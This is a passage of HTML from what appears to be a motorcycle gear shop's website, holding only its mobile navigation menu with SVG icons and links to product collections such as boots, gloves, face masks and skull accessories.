                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
